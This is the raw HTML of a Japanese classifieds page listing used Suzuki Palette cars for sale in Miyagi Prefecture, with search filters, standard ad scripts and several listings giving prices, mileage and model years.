<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
宮城県のパレット(スズキ)の中古車
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
宮城版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/miyagi/car/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="2380" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D4">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/all/car-suz/g-2380'>
パレット
</a>
</li>
<li>
<span>
宮城県のパレット
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-suz","name":"スズキ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/car-suz/g-2380","name":"パレット"}},{"@type":"ListItem","position":5,"name":"宮城県のパレット"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/miyagi/car-suz/g-2380">宮城県のパレット(スズキ)の中古車</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全361件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/car">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
宮城県のパレット
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-63-ishinomaki">石巻市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-64-shiogama">塩竈市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-65-kesennuma">気仙沼市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-66-shiroishi">白石市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-67-natori">名取市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-68-kakuda">角田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-70-iwanuma">岩沼市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-71-tome">登米市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-72-kurihara">栗原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-73-higashimatsushima">東松島市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-74-osaki">大崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89286-igu">伊具郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89290-kami">加美郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89284-katta">刈田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89289-kurokawa">黒川郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89288-miyagi">宮城郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89293-motoyoshi">本吉郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89292-oshika">牡鹿郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89285-shibata">柴田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89291-toda">遠田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89287-watari">亘理郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-1023972-tomiya">富谷市</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-9921401">泉中央駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1122104">古川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1123027">逢隈駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1122106">西古川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1122210">中野栄駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1122209">陸前高砂駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1123137">岩沼駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1123140">南仙台駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-1123160">新田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/s-9921801">八木山動物公園駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/miyagi/car-suz/g-2380/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz">全てのスズキ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2376">Kei</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2373">ＭＲワゴン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2372">アルト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2627">アルトラパン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2629">エスクード</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2374">エブリイ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2375">キャリイ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2377">ジムニー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2628">ジムニーシエラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2378">スイフト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2379">ソリオ</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
パレット
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2381">ワゴンＲ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2382">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
パレットの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyagi/car-suz/indi/g-2380">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyagi/car-suz/cp/g-2380">法人</a></li>
</ul>
</dd></dl>
<form id="car_form" action="/miyagi/car-suz/g-2380" accept-charset="UTF-8" method="get"><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">年式<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="model_year[min]" id="model_year_min"><option value="">下限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="model_year[max]" id="model_year_max"><option value="">上限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">走行距離<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="mileage[min]" id="mileage_min"><option value="">下限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="mileage[max]" id="mileage_max"><option value="">上限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">商品価格<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="price_min" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="price_max" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-lr'>
円
</span>
<div class='u-flex-container u-flex-align-end u-margin-xl-l'>
<div class='u-margin-s-r'>
<input type="submit" name="commit" value="検索" class="c-button-secondary u-padding-l-lr u-size-xs" data-disable-with="検索" />
</div>
<div>
<button name="button" type="button" class="c-button-secondary-black u-size-xs" id="car_form_clear">クリア</button>
</div>
</div>
</div>
</dd></dl></form><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
パレットの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyagi/car-suz/g-2380?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyagi/car-suz/g-2380?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
宮城のパレット(スズキ)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
宮城のパレット(スズキ)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="car_trading_guide_pc_car_list_top" href="https://jmty.jp/about/car_trading_guide?access_type=pc_banner"><img style="width: 100%; height: 75px;" alt="ジモティー中古車購入ガイド" src="https://cdn.jmty.jp/uploads/banner/image/600512d95a8d211a7c55bb8e/UcarGuide_pc.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
宮城のパレット(スズキ)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1mfnl9"><img alt="激安販売  ☆SUZUKI  パレット☆　R9年2月迄 車検有り..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6969effd7e6d34ec004b4a9c/thumb_m_IMG_6114.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1mfnl9">激安販売  ☆SUZUKI  パレット☆　R9年2月迄 車検有り...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 74,912km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89287-watari">亘理郡</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-1123027">逢隈駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
車両情報

☆H24年2月登録
☆DBA-MK21S-252191
☆エンジン　K6A ノンターボ
☆駆動　　　2WD/オートマ
☆距離数    74912㎞
☆カラーNo　ZY5
☆車検      R9年2...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mfnl9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mfnl9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530260106001?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　スマートキー片側パワスラバックカメラ..." class="p-item-image" src="https://picture1.goo-net.com/7000902495/30260106/P/70009024953026010600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530260106001?ex=1">スズキ パレットＳＷ ＸＳ　スマートキー片側パワスラバックカメラ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 126,894km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  22.8万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　スマートキー片側パワスラバックカメラＡＢＳエアバック電動格納ミラー
■　排...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1lhvb6"><img alt="直ぐ乗れます！車検2年付き渡し！スズキパレットリミテッド！内外綺..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/692e5ad6f40426b533fcb9be/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1lhvb6">直ぐ乗れます！車検2年付き渡し！スズキパレットリミテッド！内外綺...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>240,000円</b> 125,000km 0年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-74-osaki">大崎市</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-1122106">西古川駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます！
MK21S型スズキパレットリミテッドになります！

平成22年式
色アクアベールブルーZPS
距離125000キロ
K6AエンジンNA
2WDのCVT
片側電動スライドドア
キセノンヘッドライ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lhvb6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lhvb6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251121003?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　純正フルエアロ１４インチＡＷ／プッシ..." class="p-item-image" src="https://picture1.goo-net.com/7000900605/30251121/P/70009006053025112100300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251121003?ex=1">スズキ パレットＳＷ ＸＳ　純正フルエアロ１４インチＡＷ／プッシ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>140,000円</b> 158,500km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  18万円
■　車両本体価格：　140,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　純正フルエアロ１４インチＡＷ／プッシュスタート／パワースライドドア／スマートキ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090008330260115002?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　ターボ　両側電動スライドドア　４エア..." class="p-item-image" src="https://picture1.goo-net.com/7000900083/30260115/P/70009000833026011500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090008330260115002?ex=1">スズキ パレットＳＷ ＴＳ　ターボ　両側電動スライドドア　４エア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>138,000円</b> 140,999km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17万円
■　車両本体価格：　138,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　ターボ　両側電動スライドドア　４エアバック　ＡＢＳ　ＥＴＣ　オートライト　ディ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530251208003?ex=1"><img alt="スズキ パレット リミテッド　４ＷＤスマートキー片側パワスラバッ..." class="p-item-image" src="https://picture1.goo-net.com/7000902495/30251208/P/70009024953025120800300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530251208003?ex=1">スズキ パレット リミテッド　４ＷＤスマートキー片側パワスラバッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 93,549km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  22.8万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　リミテッド　４ＷＤスマートキー片側パワスラバックカメラマニュアルエアコンＡＢＳエアバ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_965026011400901019001?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　ディスプレイオーディオ　電動スライド..." class="p-item-image" src="https://picture1.goo-net.com/9650260114/00901019/P/96502601140090101900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_965026011400901019001?ex=1">スズキ パレットＳＷ ＸＳ　ディスプレイオーディオ　電動スライド...</a>
</div>
